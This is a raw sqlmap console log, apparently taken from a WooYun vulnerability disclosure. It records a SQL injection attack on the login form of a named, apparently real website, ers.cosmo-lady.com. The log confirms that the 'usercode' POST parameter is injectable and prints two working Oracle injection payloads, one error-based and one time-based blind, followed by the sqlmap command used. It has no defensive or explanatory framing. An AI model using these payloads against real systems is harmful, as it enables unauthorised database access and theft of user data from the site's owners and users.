 POST parameter 'usercode' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 480 HTTP(s) requests:
---
Parameter: usercode (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: usercode=aaa' AND 2861=CTXSYS.DRITHSX.SN(2861,(CHR(113)||CHR(120)||CHR(112)||CHR(118)||CHR(113)||(SELECT (C
ASE WHEN (2861=2861) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(113)))-- nZcK&passwd=aaa
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: usercode=aaa' AND 8227=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS
T5)-- LuQg&passwd=aaa
---
[16:25:57] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:25:57] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\output\ers.cosmo-lady.com'
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -r e:\2.txt